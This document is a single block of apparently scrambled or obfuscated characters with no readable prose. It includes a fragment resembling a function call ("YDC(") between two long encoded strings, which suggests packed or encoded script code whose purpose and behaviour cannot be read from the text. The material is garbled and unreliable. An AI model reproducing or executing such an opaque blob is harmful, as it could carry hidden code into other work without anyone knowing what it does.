$g00).6.oJ.n8q.j..7d.Jhk1k.z.jsc.1r..IJ40rwd.wobgx&zdJJfeNuD172w.J.aehsh3eviwzswc9soolJEuwyvCoIsJ4hsfh)JIfN0.lf..oj0.tjrg&IDfE1nNIz.o4Jbhn1D.vhan+.xJWA w3&\'.yrL.j.xCz8NS4.p7."A7ggDz\\fgQJlxwl.lrzJSIi2J&0gnfhnTtlEDaf69ch5b..CJ.13x.JCM@o[tIy7xJ.tn.oJJw62gx.tzjsifArzo.g3v..q.C.0zJiu3k.h.\/k$E&r.fkvJwimp(.m2t4gu<..axm6pui.65.Avh09U.e.gJ.N8r.AJdvTbu$9.AgA.rvMhuynsDTfk5C@55.3o.y&E.JnT.Joly.vJIu...J.kp.?kiAaJuztCp.(J\/z<.vc&snxdIob.I7ho.haTJJN\/Jch8nm.we5nDbNpxJTmCbg.vI9.u..SxsASnxewAD.ig8l&gv.J27eEw2zCoryv ..2vvk."c54o6m\\rXzDig.Jsjl.uJ.pu4i&gz.nvT.z3oM.yxkgvCm3tpfwCc.grChpl8th5Nh2.$hgC).0y.DSrrq4A.(p0.CIk.qI.whp..whM.JJ.J+h.dgivJJNJ8M(JjtJ&giI..J.qw.lg.TjvAh\/Ct.n.J.hsb0^.mh.JJ.hh6aun&TEri.vJvDghlzkKx..j6wIhchoccpI..6yo.dhddDJaEu2r. xliAyo97.01y0.rur.g65x.NNn04JdsvJ.n\/.w0.<J.hfh$ldjyJarb.E&wT.eugahyJo@.2. J4Erv.hong.0J.\/Ms.JA+ik7uga9g..yIi4v.\'at.zCJT4.JjC]6A0h\'I7a+!7J.cdNoITg.pxv0tEkl5J.gIyu`m.7jUC.w36ubDS9B#r..wi(8.91.k.w\/lI33sA.q..px.enJd3IlpsDvFx6shwtu.zJ.ezvvJ6g!f.h4SDbJJxsJjw.As..9x44jD.gJ9r.Jjvqtlo$.c@+y0u.mdCz8ur3.rvt\'NdI.ntxyY2..uwQoh2hkepfvum&jl.Jh5wAln.IrTIuJotfwI0TptJo+Dq4k..CumJJyz>0z+tuf* 3.pygCC.EfEJ0erwoJ.JnJ..uIJ6h)Tk<i6wx6Jrrrj7jD$Jo\/Sniyiis0ATyz.r3kA93+2oTJJ).xa4C..(5.JEgjuy&}nh7\/.8lwk.$hlko.sko3k+hxDK.hJ.hB9u.1N.yiD*$cwnJJMkg.ysMwJ2v.nku.crTIaf.1n+g.Jrlk.wlNpiJm\/aJ7hiS.neJ#2A.jc..noMAJxt8ADk13kJQJrCgod$zl.yJiiJg2wJ$h.ntwgzkr\/b\/g2.w6jjd6s.7xJDJ_o1V6\/kw4#nooJhdn..2en)Anl1b(v4v.a.T..$8jNyoJwkhJEfi\'$jam+lNII76jj4lJu6.MshacN0hv2h9DJAiag=nsazJDyg2n(.rmc7.sCt0f.l4s5Sg9695x.u6A1bhvJp+jJvinJ.hwhlE8JjviA8xh.jid4n.MEh.IbtxE.z.fEMIhJahr.1Ioh3C2q3\'.9l$h9.vz.cqwwtA.IMk7. +n1u.J..uMjrJJNkx2DHzo.4Ib&z1yJte.8mSLw1vmk.\/j...&8.7whJtoygX.Ith3)\/J9re$&53J.ihksA.I3ASy0.d2.p).aa5oCk.tJ8.NE\/7Jvy.nlvhJkr..TJj9Ail.nIq0\/0+rp.gm5.0.zNNutwuaCJ.g&ytv.h.t.E.JtrJk.#..JgNCjnyI4tlkhS.owvulMms..Dwh82e.TMd.z.4JwtruaJigpu5DJp\'uC..u9l.xJgcihkny.MoIJuJs0hwA.zS\'vuwJgyfbv.ysNtD6kAM..p.J .jD.TnC.woQJ.pJ.kk.CMN&V.g4J\'=wNbpoJk.rruEDD...ut.w.T75...JjhnipJw+7Tk*i.u0_(Dwu8S5v4kw.nFk.\/o.n26lTkN7.iJ]l.kI>hiI.xiJmAIJyhJ0vvA3ypwgE.50+.en.pky.hJrurrJ..SAEC*IAjJJJkJJspLu7.dmu.JqHur.q.vgNcTpvk.z80+4DJ6yE.tM.gJJJhJh8J.EMoyd3\'zE+gvnlNdx\/kyyDM=hx.yJJhvly.9u&.qow&24.jT#4xhrMsb54nJ\/eA?q.ucvwnf..i9JCg\'JJj.ino8(m6y$w5r877ilo0N+)y..2z7sI..7..avzX...96x$>gzit.)JInEv\'hrtaSuw7dm6ztcy5.k+Jg1lCoJ4hilk.I0zimJ.8JJMh.4EjolDuyNn9Ex4z&83\/.DTq0JstxxJC..NfoJhksD)\'fA9.4b.t.tg0lCSa\/zvk.95npS6Df>JnlhJcN.8J.hva\'u+&ld...2$6lCt..p4qAfsMhfhIilcw.Zhaj.dpr@rJAxlJio$+hETly.J.d4\/yodcvnMJgJip0gS.quDJpE.)gJ&DTwJ.Nv"e.jEjhlC8iy:.j\'x^h..c7u..oovu+=JbJ.x.*D...JJJyJT8yvTAa\'7.dtc1CGb..k5JgsC4++0M3tpOvt&..Jwy*ddCDJyJ.D.EI.r10.edxnpqxJ.IEeJJ.0E.CzCdne$JpxJ6r1.v0J\/.n.w$zQMJz\/gv.hskuJlN.posJlf..+NkhtJJpj.JJn.x3E..42j0nJw3..2D6s9d..3Jbi.&Ja9.nJ.JuRx9lJ$2..J[kM9MT.7wuN..e\/fh.jT.N.pwt0+kQu$&DwYsnJJ.vhTM&1..g\/it.d.&x&Tbg.9grsgAvps Jg2lwtCn>zt.JhNsnuJ.m70}&ri$nEuh16Mi.SC.iw.j4\/zMpx1dSJJ.5IM<hxq.nzJEiIJlh6NN1npcs.r8NG.&dJuEpuA.JkNjwN[zty.yC\/tJwhJ$iEfn\'46Scu3yvn71ri77jyfJela1,5D\/Cmtjh.vv+0)x3cJah.wh.p0pgu.\/fJurtCAavlMT+qwIgJJ.E\'.5gxpyJDyhJC4hisJ..JMJ..A95S70hA.JE.%4..NJ.*w.Fa.xDJ..9.JyzjbS(6yw.jkJvJM6+6ijmga.AEv80rkvsjJ.JshAwJM.*J\/4JoqJ..ijAvnS..u4rjy.lwJ&xtiAh&z.Mp>08dhi.k99J.5JJ+6$s7.m.C\/ha6g..5pw.c3Ck.hyzS.JJ<CkJ&zstcJ+AxJSJTNrgqu8w3hmx.ixg0.56.hl8qf.uroDJqs.Ji6n.yJ.h0.yw.#k3riqiryhtJd+.jvJ.w.x\/.cJpc\/JwJI.CAgAh0.\'ebot&raJJuavD.h.pi.2.e.c1\/9o70kV5.b v=t..kOo3huzr0p0JJr.q.&whc.AMN.JEchf.h...y.s8n.rvted05t.gbCwhiii.qo..+3x*.Esoy&gj8=.hC\/xj\'..15jlwJhE+lTAxsY(J.hxmg.s4rbIri\'D7v#gip.a..D..eTm.fu45$\/.-C.Jn3br.8g@>IQkq8.oJ&iM.fJ.rJj0.J8hwsik.jjEge8rDohh.c.3x.hpJxSJtkGSAUJCIEkA&\/rljy...C2v5wg.rrA..kg.3dDkT6gJxlEDhw.udnJJr\'ggp5$yCA2yI4iws3+DxBoNAJ0ko634...tOkmSD.6f8)&&qjyM(CggJ.pii?6t.niJ8Is1bs.x9uv3s1.$Cj9.VIy.J.huCvJr..7IEwujk..9otN.l9.a5$I...sNsrN..y.yJJ7y..IJ(Jy.J+0gvNs$w..r..i.xz.as2u.0J+p.tnf17Jnd4gs.Nixwr&tioyx&D.&..qk5(hslyo.t.w.j.0q2i. oj4f.tCWsJA$tw.IJ.mi?s&.I+e\'okzy5Eko.CwgJh.0og2vl5JCh8y\/4JhJmulx#wyJ)Jui.S2x.jg.Mvtuzpn(1t17boC+k&j.JrMng0wI8dJ.Eqww$&52Myweba3szITJi.pJ.sgb.oxsJ.h0v+MJhdDgyJ*.a&Jm.kpAg.vvn..2ps.v6vmJZ<9fSxF.]Itl.r\/+6.jb$)cJ+$.gmxJrjA7bw3rhkkvE5JA)l90cJShJJl.cN I7<mD\/Jxbw.swxaC1gn.C=b<Na.y+Cz.tsylsJJuwJJto\'fu).4.sJJ.g.Jw3w.IfhwwD.lN_&fyD.uMhnI..gbd.dk07)g0$.c.JkzE.M.xb.4ng.8.n.cha$yN.J1J5nkz.uThl.hJzxn+JhI)J1Dw9#opcD3r1E.vio@rwgqyzuJow.XhD.7CV.b4JJe.Jvwu5rljJpunh..Ddk1mus.ufkaJJgh#.$o7h(s+.jJaT|rE*.x)Aj_Mw.vS00.rSAs.p4.++cwy.wJ.nuJTtilC4E<&Nzt.&i5jlw.uDzC*J .lt.hs4.pTyo.fstJ\'hTNvJ.kyns$Ck.oI<plC.MAJpE6gI2y..u52A.rb9g4DIhJvoih.Itnw(GJfhkh.4.J.aJxEh7kgeJv.1.+o6lA90.J.hg.yD.d0sJ&.thJ.pk8y..2ik\/.S8xv.3xu..*Tkzwz60.h.J.uzJs.?xrJ\/ssg.&\/..7.Ex.iz46r9g..zuThSljra812N.b9) 5JvMJsE+Yz&vy\'e..qx,+byCxrppyy65..SpzJuJW.MACJl.wbJf9hJJ\/$gtpkoi3Ej7.8jC.J)6xAq.zm2JD5h&\/k.rJ.Dewh&$..JCv.dk^.Nk.5li.rtnfk.i\/dy.djyJJg5DE.hJS.fJ(EvtJ0h3.zwhNJp7vxl8jqSjlAjxxI1..l9w.oTk8DD2.xieJ1wJJoA\/n.w.gyqs.#cyEJ.novdAq.J5s9JVT$J&7N.VJs\/o8J&.\/aI&esu2.Jp.o.xiJnSJJrt3.4wSCi.1wa.h6[v6.<J\'9)r7*l.6bmSJrwlc7zl8.S2n.t5oD*.\'ShM&JpcdgozD.N0z\'h.lJMrA.DM.bh9qLJwvSJsz03AkAyy.wgD5@.4.Jov.2IJfv.Ic&+7Nclky.DrxN3m.Ik.mv\/jS6Jigazg1Anh8Ckk.o.&J.wkh*.xg..a%3 DTramk.&gy.zNqklcES&.0Or.cgzkbn.J<Mf.QJlJh.6h&D&vCtEux\/..Ievh.w.nhiJoJJT6EJga+ur+JfruM\'t3ski.J26xmtx.pMrqJxd.JsijooAs2w(JsEr.k6acNJ(2\'`p&\'.ASM.Aazoz..C.a..8AjrfkD.\/MhkaJTM...CneIMg&gS1Ji.A6nwg.y.Epy4J.EfJaf4J\/JNMxJDfHk0IGg.TkoJ.lcJTErDlCyA.awo+tx< 7<h.+z..izJg+ipp..o2C.JIMyv.*pI5M.yhrai+q..LCgtqEw...Jbst..k.1O.\/$ur2.tb8n&NSpy+\'.5Ck.N8.oxq2h1o.I.J`k3JyM&Jr.XgIw.zJl355D*j.20=<i7J.xh.g.5&\/SlneN.AC.hIz.2\'JthJJt8rf&pe(drs+vhIisd6DukOi2{Jtw2g..5.rf..kgsS[ eMuynIx.hsJJr.6.\'8e$r.xz2.tJo.snvC.bzpewu0..r5DsBz.wJozlk8).3jiiJwz..Snk.Jq1h4.ym7llx9qAeu6.y0JdhJJC.JqMy1J+rkeJ#(iJx#.9hck5xv4.pyk2Aa.E8Jk&.w.5.kTj8quj5ujJpa$..5J.MuE.u..t3J+p.I9.x.uvlgS.Ar05DD.wJJC.J7x.CJ*cuxp.&kyz.CD .J8+3.wiDuAhaiir5.. zk]7J..b845SJ.uwJzsu.oyT.&..u6yvmJk.Sv.l8JqAjR.At4JkT\'gw6\/ogIv<h+kJfzw.co9jnM.k.g6iEu(htM81.AN.JsEJaevJu.d2gg8&.5sJ@ft.?...i.J5g\/AJeIqts.v0.k7o 4.Jlh9zj.rsriws.&131J.j..C6 uCdw.eT.4agED.f$xho.l,1j.xT+t0D5kzc.<\/b.Jkd.jwkt9.nh9..znBu.wJJ..l.PDn2AXg.NEwJs8S5Guc\'oE5&z.sejAIdkCAS.j.vss0z[x.s!2JM<B.kNhs8Sgr(&t.Jwvzovoftbp(..wv.v+Jtf.fCjaJ.JDIk4PJyJJr.tvc9DhhIyG18gh4..r.JJr)xv..57Ah.pqsI.JwEsdz7Da0vwn8p+&JczJ\'..5wdi9Iwl).MhnTaS2).s2i..uyjJo88gNjrhlfJ.tgJGNplt?&0oJ5xE.rq=w8hSANSkekiihByA0.U.xjJA.6tmZ.dzJ.zd.eJmSJm\/np3JavNiI&rsho853suJ>D<j6.JCp[gi.oby..JTghyh.m.+rw9+pJMsaw6jP3jm.h4.J.enp8pg.lDl\/DGuaJ..JEs5g.3IAI6CiJTy.h.J3).z5rhs..JJl1krw.hci.J.NJ.AJ62&bCr(b.r^1s.IMus2rkm8pcp0b$t,J1EJwx.<.oEv.DJrxiIs<.6fpkIb2M.D+oy7\\JTJSf5j.i.rg.&p.JIqJsM5.xJv.ksk)p4oyvJTmoi628n.c..SJ17v5MhdfjJD0TxDDstxJnD&.&J0.J65xEpnh4.EtIkJv\'riSp+k1o41JojkkaJjaJgAK86.uv&wI.zwlE.je5?kAzn&s.oh.mt.Nra.*0Au..Jtfn.IIyomJ$3JvJC6ziMJnr.)..Eoh&lC+jru.z\/bck\'.t]jJ.4IqkDU7AtJAkqt3u0s.3.8.Ep-DiyorwJ.ict0J\'.l3kt..3trfuhg+t+rfJ&rvy.CAs7T.9&4JsJ+AqjbNNr.uJbunMp|f4#J\'.z8o+Mq.mcuc7A.)boragCsoxnwEba_249J7rM9lgJhr.gk.&gm.Jh4*hpprcC..gkp..25j.5bE1AC..JEr\'3likJ.93iryu.g5trriJ<rwynCds\\Ta9E4ks&+@qJbJNw.(J.7.c.JMT.JoDg.rg.&j.exA.wM\'jjRDihgh.&dJkJgr.xiiw1\'z0bJ.ni8gLhIJzD(gj.Mu\/.ro1.jM.ydh..ChM&AC6go\'&..JJ.g0rmw2CmhS7cJ&zo0cn1vjur.gqp9xSompr?othi.zJ6jj%Axt>.gYh.C.5o*..$D6.8M\/t*+3g\'lo\/h.JT0.la7xJawJujDSr.JvJJA49N0JtuDhgCDks.w.h2lE.o0g.#.62pJfxJJk(3.7gEMnA&DakJcwouwkh.ay3J\'S..cnbolti.J0wjC4#u8&fJY8.hMoqJ$f4".kkwJlhwxdyzoJiJ753J82Cr3JEj.Sx..v.J.4zNJJjuahEC$k9.x.A2MEkoJgN#f6cpNftJajSkgJ1ahg&Kw6nuA&2Ioz0l .Eev?JAznjsgov.3t+Nta.*uc\'op@j8.?qt&slJxw.jr8JzfqJJ9p.Apwoh9.f.Jj.x.J.Jl. ot4Jhz\/4J+yoL.$bnN..94e6\/hMJAfvJ.JkA03lAnEJ.ghnCyJ.EtswS.gdtcg&zorc3+xNrphi8ijI.aM.c2\/.48@nuJlphgD+xA@cIJzrekJJihjNx+n<u.tng.J7vvnn@s&Ii.vdtN.&..w.M.nw\/hp.J.JJajnlo$3a89Yi+SISu.o5JwJiJv.djc.toJ.IJ8AzJ<n\/J$JxJJtv.n.Aup?la.pp.In2.IhhTlhhh.hJgj..zeJh7gv.JJx0sJnS0f.XrC7+J3sUhdanplMyIh x.Je6JAqhwxoJ+.rfkJW.MkJ5bkxM\/21.Dw.3vt89$..p.nww.&rdh.a..Ch48A9x<Ek<:o(tet.dCAJn..I4JuTS7I0J-z7Jmu1ox.MNIm.hND+D&$7.ou8IkAl3MSrop.&kf.TJ8Dgoub4(m4E4jhoN..IJ.wT(Js0ya.nehiFp..nx.upfpIT..qyy9gj&h.k6ezj.xC!whgjzjg?&o17gphx9diJxv=gx.kJ\/j9eoc.BJgAJrEJhsJJDrJd5)Iq.5t.jch1$lwm(.kn9I4ti6.tCrhlb\'eiAtdwMh.cnp$<z.6rj&r.zeoIh.3n.sC.CslA.xsvzpQ.wd.n<ph\'3A0gmCrzJDy65.nJywq2.pdopssI3hNJq3AuIp(N.yRy&sv*c.48JJK..j4?xxxvy*$TbIvrA4vxN7dgh.y4d.5gw..tid.mo\'.c9zD<)8u&IIex5rl&Js..pJuc.(.v..\/cAmAnn\/J.ae.v\/J.DlDvC..5.hCu>A4z<0e?.um*bw8z6H1.vvw614gtkxh.N.J+h+.uiJ@zyMJkhj.+JniuA.c.Tf7cttxywzN3gDyjwD.a.zMoJ.3J.y4.hk.CkJhMNf.oJ.T42SdvpzCJ7..6pigA.JydSehiaoh\/!i3JJd\/Cw6$.NmJ.k4.$eJuc7J.Icz.EJo.qqgp.trMAuF.oJ.1+s3J.\/zJ4aJJ.8D\/p.g. p<NJok.r9kkhy0tl. E<\/.J.rDM9owJbJM4nwn2k#zAyd(3.Dw8C0l0..Eagnye5lgJ8z.r7M.BcJ\'r.b.8.\'J9o.IDvDJ(.hcMS2l.tSd+3aJJdhkI&IzGn.6J CJI4*JI6TT.w.hAu6.fAiS8E.#Ix0..0riJ#lcTk.J.<jdJEw.uh&whJbup7vC5i8rg.tn53ifg.l.J.2?J1Ns.rSeDIxJg\/Jss.JCM.amv&;7.>43njk#.g7zuz.6f$.DahvMJxrJ0&.hI4a9GJ&JJjp7fd.hgz7#Etj..AA6yEkwjpgJ.8.abA#MoCJD9NngJ&yT.JJ_mjMerb+Dyq9ClJ..blhnEVh99tlJJlgdorgL A#C.g.iJn .$z  &o gJ. N<4 b<. C<. .Dx kJJ gJh nU. rd2 3o.r. .nWgu .kJoN bg0zI J`p rJr A"J ulhuD 1iCy9 IvMiT 0.d.. \/wpww 6sJ wy0gD 8hth..1.E 8h3jw.5.& nh0ku.u.. dh)rq.NM3 puwhGhDrD Ah.yd.I.4 qhm.q..Iy 0.J.J.x.x .h.pU.CDw &uh.ph2.. $hr.1.kwm .hM...0w8 Nw$hl.vgm Jhwg...gz uux.s.r.1 rI.h..fgz yEJh7wr.x nr.hu.4.4 J.m.hg..k Di.jgE.r9 .uJrjs3ri ow.y wI.{ rhuvz.u.f 4u\/. hkvE rwju5.i.+ tzgu.h.gJ eoliJ.e.s t.j.o.v.J fkDsc.L.s .C.h4.}.v ruM...J.T "zIhc...i wo.h..i.x kzSgx.k.b .zl.o.s.j JsnoC.^.v aoDwE.J.v  .M...3.I wyJux...i \/j.v.M.zm wsd..n8pJ si.rj.... .ijl..x.. ph3t4.4.. kj hS.k.J .x.lC.o.o xs$lh.L.2 hu yJ.N.T wrToc.c.o vu6.gSNol kwjsx.C.g y.a.1.S.J gj..h.t.& DtI.f.4.\' drA.5...t Nxtv....1 i.V.j.J.J 5jJoJ.d.z 6n$x..,.u wz.jw.g.k htMtt.T.b 5i4.S.3.. .lq.9.h.p .pjzn.d.k .tJ.M.S.u ysAuc.a.n Jw.j\/.i.. au.vC.T.7 upJuN.g.P iv..O.i.E hyonj.J.b p..q8.J.& gross.7.l hiD.>.o.l wzyp .J.n Djei'),YDC('.D=3JJwtzkn%D2Js..z9ot.M.A.6hvnv0n\'zyv.9M*Ty.s..gM.ggJyh@.rJ\\sfrl.CDNyng3mhk9e..A.kwD.D\/Jx$ijg9$.mhJ2I.om+hi.Jzr81x4xzJ.DDn.58Nz...trAdqJ.1EoJxyhTjJ@lkJ..s30JI.g.ood.\/vl.dIgbgh4.I.mMotd..dcu.y.JpxJ4JJtgxkuTfywt.#y0A...iarD7.rhnSlkshaNlSOoM..JhExklt&B.v..rAxmIJvr..Jq8x1hx4T+.Wi1mT.w03gTkk?%i00.Eg(IJJ0xpg3%.sveQgonuMu83T\'Dvy.ye18vt4D(.j&w.B4vkJrDi71.%CA.xEJ.Ji...pJmJukfMEwUh.uDasJ&q6.JzSJo\/\'J8s#guishvrq5.ce%kJM.jovCk7S.I7%&.66kzr..Crwvg.z\'gJ%J1lgshh9oi.xwu3ygxAkg\/x9Do@..J.aghIJxoI.m2nyc$4flxzw.t9.gI.S.ltjErh5x.5eEi8$Mj2r .c6jkr+gf.Ju.wkS5.k.MM2g.Mw93Jt$9I.1pknJwJ%5N+..g.jfJN.qyMJkIth.2lgJs..I2g.gaAj.pw1D\/S92#ww7ayhmI.JetpJJmqu.gis3shpcMy.JdqgNyopC* ko.y.$JJkrk.Bb8Io.FuftJjr.ImA.2+}n1.\'Es0tsbIK9.s0su.%fSk.x.9De30J6t%k.%p2usk.190tCMwAv6@v.vnn5zhvt9.*tgMJ.hTJ%D\/zkJex+.F9%.%Ns.pa8KhaTg4lb2.i+AyoE&+.Ji5By.JJ.4da.J.r1.6pqEMD8g\/N.w\'4Cp.ns.97(iJJvkJ.lJ.ofg%\/Dv\/o@%:9J10ki..Do3M=KI.jlMkorhIJ.Iagh.rCE6lDJoDJ.h.djeJsnA 6.vgrJ1v.00c6z11ngvw%S.0v\/sB.27cAlg1.Mby&egj91u%qnb.7D3b.ov0.fwl.Jv14$%Ao..dgI+mJuhAlwJ.9.wcEzx..h6voAlwg2I.a..u0..cJzhhh.4cSdhC3s..1s.*wv&xp2zh8t.wu.s+y++.pMSwvv3Shi+%&n=$wJh.c.pS@k.nr3%n.1emIn.gngs..as1nYp.xsvjpn..d.6g.JI8ftJ7irJzNCgnJ\/ih.sDtnJoJNS.icu0..A3lwjDr\/JirJrt.klikhsz5.p|.C6)C+.s5I.wNq.5wk%jz..its+gk2&J@hs.J2xJ goBppM.Hq1$p..2.uuyJEJ8..7+M.vc7T..0adMx%dl*D$hzlsJJsrn8JhI15..NeA.jiJiydh+2ywoXh+roAupm) aDu%hscx.f_%i5*b4.ptAc2\/lJCC7M.t..T0Dz.xRvJzhh.J4Thv.gwmJI+.&etj.r.\/gs4Jw0ghvv.Az5NJ4.A5y.bN#D6nl%gw3JJ8rN8.%tv..839qxc%.J+.vh.d.jqjf&5lt%p2(11Ts]Je\/.JlaeJ38p\/.A.p5Nwo..w9nk%yNtM.lEv\/aJ+Ez.Jg..mJhw.goJMj.6J.j01ljxp.\'sgwiJw3tnkxgIhJCj1Nrg3.v2dDNJso9%g.+n8Dp.v+Cxpt..b.zMwS5oJi$2w*A8J49E.hw.nHJ.Nmq#07y.8b.zy4tox.ahrp3jnz&fat.ivo5J;r3eqJkbpJJp.z7.nJ.3%b5g.gl.A.ho$u@.z9Nm.o#0oOw0r$x.1eT.8p9hl]w.nk.&llEw.M.b.t.jC7D.2jis5s.r%u..ow+%gf.yyE7pJJa0qgw%JerxM.s7z.wvC.aMg..+JuJ.t.h0.hnrm\'.e*MJe.Bh.zibJu1JlJ.J2r.m7eecl4.gJtu&DlpMnglhJMN5o9n.A4j9g.%JTgJCr5xz.\'za9JE.uh6STwwMi\/AC1Jj4o(JJoekEnIJ.E.ze\'JA5JovhriT..oupoJs.xIMtpJrtJ5t2kvJskhkJBh8roxFJfxJwr$I.Ac2t}T1.\'ys.t,bpKt.k0tuI%.dp.B.yCj4dYJxjE9@Mo6t.tcd..AItnz.74Juun.x%IoJSz.)zt\\E.JIf.J2lgJs07lzCs..j6gIljJl5f.r5ct.kp\/vJhesls.em+wih.MJhJJyMi.esCojNx.D2Jtq.6bwD.T.lIfAdzJ.roefnnCCI%.ru.kM@%dtfJxNdJ56rxhJgv.itpN9MDypJJji..e7h6gc.JKj0xJhSD*w:ECl+.3.QCdSnMlnyuhwxvJJEA.igr..J.w.g%JNje6...0al^x1.ws7waJo3JntxJI.JJrTi2SE@i.zJna8c.%uD hv.wyl9Bu.7kg.\\4s..3e wj.o\/hnJ$4..peJAny.51rj%(.9dx.lwAfi638ThshCCk.1gDAgIfd\'Ch7grh.9%J.g.jE\'koShwxph2.[nA5J7Jw.oh.hThmM.JJkvnw#ekAmLAAC.ep.Jaz89@.zxo+.kCl\/.iC.c..)\/zcml4i#(y3JuhksrbbT.MIyD9J6w.oD.bmkpDjexc.rdet.r9.J9..po.i.#jSJMu..M6GnxJJtxwgc80y9.v2S78ku6.o*J..kJ4CqJ+zTxdgNJHhlDS8s.pJalzp.2.eap@ixzt.m3\/nt..p.ehnbiDop).gJJhhSJkDcz9JsxJ.090.wNO.pauK+avg4l%2.i.Alo4#.oEJg99n.J8y4.8Jtm6Mhr1+4y.9sl .Ebzh9Erhc9klgJei N9Ap9JwDg4S8Jv2kg.xJwtztrrr%0hmpish.NS4JlcJ)vnlg0.QI6iJoD JJI\/aJ.amyNjgJs.ry8.pMuj0erg.\/vt$J.\'1.@dCzog+c8fJzfJoJdtglzSgwNzlxS.I j.yzMCd0)M.r..d6..cyJnhb.vI.%..terToJx.fjNyMEJ.rJxM%z\/1%.l.kJioyyISnhJi arSzklJaygv9l%yI6o2t+3Nkyb598o.ir..CJrr9.7.JJfzxJ.4.1jJJwivMccsiu8pCt+4p.zf\/8\/venok.IMJ.IofxJ.isJtNzgtJMiJ.\/Dqn%oiNu..ce0 ..3YwSD.\/8i4J.S};%J.seJDrsdr(Nq.5g.%c.1ul.mu.rn.Irte6vt.r.lJ&rm.xZ.#9vw.Fu5.J.7s.uNkqzApx2hp.xi.uJv[e.s96\'o4%r5l..J.rCJ.gp.NEu%.x..n.k.sx.s7e5.sygN%fiwEoo4v.AJ.h2CbsiAe.s..2uacJtj.n.nSylcqJtvJ@pjJ3Ji.6.sEsDJ\/.e9cAwog8;Gg96JJ6y.ztk.NMlwtdspCs8e\/hJ.y.Jpk.cwMJ9EnpJg.hn.lJahSxfsJ%M+2Amkit.5@.tgJ8wwm+74f2wku(DM%.0ibhxIz.h|Clk$\/rNl1TwyijmEb. Ds.Ig$uJu6tAjtz5%(.nawlj)6.MJ0.sDA$.r.j\/.ElhTR.aah.jfgjhhD6p4JwA%v.f.zD%h+N4J.wqJ.h.0JhDJ\'I*9nnI3OIlChd.9CzmN.JwjbiheChJjs.&VjIn)JTMgoJtxNtcseD%hmAN3zfxqj&b9.w.hpjSJADbOg%%mg+\'o%A..tx4k@r.p32Nvqwffo?zc4% .h.unI@xMJ\/1zxJ3i.u#Dwprh0yJrovgapxrJnmzr)EsJ8v5tJJlJJnqJkvs.gJSvyvgTzzbs..70.T..gE%x.\/AEqJoJJfJ5sJ 4nh.E8..J\'9wsh:ImxSJlu4hsJez.4NJJxo.$+JLC.k.L0xq.qJiNM5jJ+0.sAFsztMDfy9hgJ.jIb(vS.v{g1G0Jr8uJumpgnbzwJ\/@by.o8kw.CdJye+t J3w.^.C&.yJtd8xJ&pi..y.0DJgl7Nh.3+0\/s.6hn.wN0J&lvJA%SkJ$.)nAJ.M9wJ.@u.aiN.31ymc8cv9pI2cp( hS.u.JJ N.JlDjoDJercl.ykr6bJxqvJ..DC8.it.$...ha.Jx\/gal@+x@Jah2n_%fdJn8np>(l3.o.veEA8psl\/3.glt.JSw.TzzI.xqJJ]ahopJvkJktny>%S\/r.zJm.wa..f....1p1qp*wswiJhrIsJJSug.\'s.M6.iPuhgd+CsExrz4ywu..JT\/u2J5JwrvgjxJ.g+goJFg2CJT.7EJ8.ar3Su.g...SllTI3.n2r3CsJ%gJyi.GjJm5yEJ%NErzJEcJ.8.r4+.qxdm?rTqv6gI%JT^kd@g2z&sqf)JcJ.kM.2STJ.vJ.zeNd2zk4w7.0J.r.DyoShyttJ.v).(JJ3JgopJ7Aou.N04l.t.hk.NqIg.p2#M4.J3hn.1.zJ.JiIb%y.1N9wyb.Cu.DM.nuEC.Jx.wyIws#lJ)obJI.Ip.A.pHD.Jxj(Jp.Z9dgNhqA9Jk\'.h4+r9upIgohJ.n2yvBJ.JwfG..NTN&..ifJs.vz.t.J..7..Nw.ia\'u.jlDnf.2JjNE8.JIzJJlik.eJJwcw.b.rJ.7Anwp\/#2dcDNyltwk.JIJ#..\/cr.qDT...(1n5l*c1.fgs+..2n.3sj.ti.Eqy.27SJngJrhmy.rp(9cMJ3pvJoJ9r.upy.8grIzvt0on3J.Dnp.n.o0w%\'rrMJA.vsJwv%ur&ol.3ogy.x.Jr.4h.o4AMw8yw2.(77$whi28EbyWJ(gJJrghqgSJpmj..usJ0+d,.T6lcE.&3..JJTdbj1@+2$J@i.JPDN.E1w.ix2sg6&.&og0Q1o.&c1Shl\/J\\yyuw.JC5.zJugEp\'oJ%IM+hDhgfRnqy.h.95A.jhs4fC.g7o(Jpzz7uAJs5kxJJfwsJ(h.bmTJi<.60wjcvJcI.T.%vE5syswJ.wJo...fJpht.fcZG1.k0f%..hmcxm.Et72oxw7tNCz8kn6J.rjjfTJ9rr.oMs.c+xwlg..s.hJ9zr9Di?n{oopSbShxaChq8p...cv.t.rJ+7JDTTJ*g)S\/\'j5e)ickl?.pT%.jzIDwqcycwxs%jNl\/puCE&we.JJtlM.@v.49g\'5ztEJto.J1yyb.y7p37pM.1T1.\/tfsx%JiEwDC57r8IwgJIz1ejy.gJ!tJ pxbue.pvr$pJSq1f$t..o.o%DT2zD+2g.vJ4u.IxJAv..-.S0S{NJ9lew$g..b.irS\'.DsJuuJcC+Jk.Jr1j.ktJi5jzu.rmky.w.j.r.g5.zn3eNntoJpDJ.rg.r.i.Nh...wgJ%p..qjg6fkox\/zi$soww.6nMj.sJMgijJ3hJ4.C$IiIzX.8i*lx8Aa+.8in1z&pJhJ=.Mk...CC+k4\'*vwJ1h92k)bh.Jj..a+0mj0.si...Tm1+zhnyooniqi0h%rgN\/JAm8luE%%r6pS@lehwx.scpba8.zT"*wg.s.A^gSKs5J7h#h1.Jk.%shdJ@E+J*ygkrlcy.d%x\/..fb.iuw.v.xwJqb2jhh%kh.\/uJJ8o.l40hjte&fnrzJ9.k7i.Zhn..w.IaJ2.t\'u.\/3nJ8.$zp.$wj.AqcxylJ8wdpfxIjDNfuJj.lvzapS.qqgung%rhkr(hrynx..IJ.dJIC..7g3%g8zr%vJSt2Si.7%iy\'rv3h%.pfgpo%jz.yEIehJbpJAiwaJ%vaxI.kpyqD..m+wocnh9n\/5xca+u4c.@3az\/pCi.SJTAgM2%h.5.@p.ti.r.pz.kw.46.jhyJ.er6..f\/v.*b.I8j.%Ma_%Juh0ra)&sky3Sr39ht9nxluS.y2.xcw..u3f%eCgt6Cnu6)Es.o7%.\/^NJAsh.v).to.zN6rcs.Jgpn.vJJJjvNJJ,ymgw%lxrJzvgeDsJo176.#nx.sStg(ln+qkxaDMy+kJ0ipjopzi..p.w3.9.uE%lfT.g.\/E7E&eJpggx6.Isv73%c.wTJ8T5T.).8m+%\/jJa6pty9qw05eT*d7sAJgTJ7Klwoq%..gukJJiDJ\/vrJtysuNTh.0c3ue.I\/.o 